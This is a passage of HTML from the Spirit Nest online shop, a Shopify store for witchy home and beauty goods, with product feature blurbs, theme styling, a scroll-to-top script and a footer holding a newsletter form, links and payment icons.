                            (min-width: 750px) calc((100vw - 30px) / 12 * 4 * 1.0), calc((100vw - 30px) / 4 * 4 * 1.0)">
                        </div>
                      
                    </div>
                  
              </div>
            
          
            
            
          
            
            
          
        </div>
      
        
        <div
          class="custom-columns__column always-display animate-item animate-item--child"
          style="--desktop-width:4;--mobile-width:4;--index: 3;"
        >
          
            
            
          
            
            
          
            
            
          
            
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 3.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Witch-Approved
                          </span>
                        </h3><div class="rte">
                            <p>From natural beauty products, to kitchenware and home decor, Spirit Nest has your favorite witchy designs</p>
                          </div></div>
                    </div>
              </div>
            
          
            
            
              <div
                class="custom-columns__block custom-columns__block-icon_with_text always-display"
                style="--margin-top: 2.0rem;--margin-bottom: 2.0rem;--image-width:%;--image-alignment:;--border-radius:0.0rem;"
                
              >
                
                    
                    <div class="icons-with-text__icon-item icons-with-text__icon-item--next-to-title icons-with-text__icon-item--left">
                      
                      <div class="icons-with-text__icon__text">
                        <h3 class="icons-with-text__icon__title h3">
                          
                            <div class="icons-with-text__icon__icon icons-with-text__icon__icon--title icons-with-text__icon__icon--m color-accent-1"><span class="material-icon material-symbols-outlined">
  check_circle
</span>
</div>
                          
                          <span>
                            Empowers Your Journey
                          </span>
                        </h3><div class="rte">
                            <p>Whether a beginner, healer, or ultimate free spirit, you'll find your spiritual community here</p>
                          </div></div>
                    </div>
              </div>
            
          
        </div>
      
    </div>
  </div>
</div>


</div><div id="shopify-section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }

  .shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 221, 29, 29;
  }
  .bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5.color-custom {
    --color-background: 255, 255, 255;
  }
</style>

<div class="section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1 bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>
<div class="section-divider section-divider-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1 bg-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  <div class="section-divider__svg color-accent-1 shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1 shape-color-template--24270951612738__b321ab88-2b59-4dba-bade-54885c874ca5 always-display">
  &nbsp
</div>


</div><section id="shopify-section-template--24270951612738__1736374061e097fa8f" class="shopify-section section"><div class="page-width">
  
</div>


</section><section id="shopify-section-template--24270951612738__1767001920cc46f795" class="shopify-section section"><div class="page-width">
  
<div id="shopify-block-ATWQ2TVk3TE5BN2I5b__fbp_fast_bundle_volume_position_iN4JjR" class="shopify-block shopify-app-block"><div class="rbrVolumeContainer"></div>


</div>
</div>


</section><section id="shopify-section-template--24270951612738__1767001945252e2f0b" class="shopify-section section"><div class="page-width">
  
</div>


</section>
    </main>

    
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--24270944076098__1767000855d34a69b8" class="shopify-section shopify-section-group-footer-group section"><div class="page-width">
  
</div>


</section><div id="shopify-section-sections--24270944076098__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--24270944076098__footer-padding {
    padding-top: 24px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--24270944076098__footer-padding {
      padding-top: 32px;
      padding-bottom: 0px;
    }
  }

  .color-scheme-sections--24270944076098__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--24270944076098__footer color-accent-1 gradient section-sections--24270944076098__footer-padding animate-section animate--hidden" data-animations='' data-type='eV7LAFLNXxV7SCcHvCOcItK4v4FV4KVgZFnCOfyEwWjAe7ckEycDbDpTFJ0OL1XWJgLQZr1u1fDWp7jkIi/ZUWO+9ZAsAswy/x5uN1vVcpN6viN46k1IT3Z1kTqcQhIukcNNPSKrX9+malKK9HerTcTG7xVDkEcX95HfKa+fEDjXf9BZymDu+G9q0uYEHGhtD3lqrAfXkdUSFV7aMhq+08RQ2KLnPtM4IZ/qQK2G3Zupa/qQQZjX9HjaooLO42DKxUWEZIeT47w7WwpNLkeOYm4a/dtbrXFzZwlMlToFC6q8w9AVpa20wgo7ng1QgGY2yMFIZ/YVoycEKy8xM6ad/3a6iXKdwiOoLJecSvXEO7geOUtH6D4KIW5h62CYGnAv0ueeJh34G2zXQaMtJz1FAg=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Join our email list for exclusive offers and the latest news.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--24270944076098__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--24270944076098__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Quick Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/about-us-new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/blogs/news"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/stockist"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Store Locator
                            </a>
                          </li><li>
                            <a
                              href="https://af.uppromote.com/spirit-nest/register?p=137617"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Spirit Nest Ambassadors
                            </a>
                          </li><li>
                            <a
                              href="/pages/shop-wholsale"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop Wholesale
                            </a>
                          </li><li>
                            <a
                              href="/pages/careers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Careers
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">The Boring Stuff</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/spirit-nest-shipping-info"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Information
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-and-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and Conditions
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/spiritnestshop" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/spiritnest/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.tiktok.com/@spirit_nest?lang=en" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/spiritnest/?actingBusinessId=470555998474543994" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 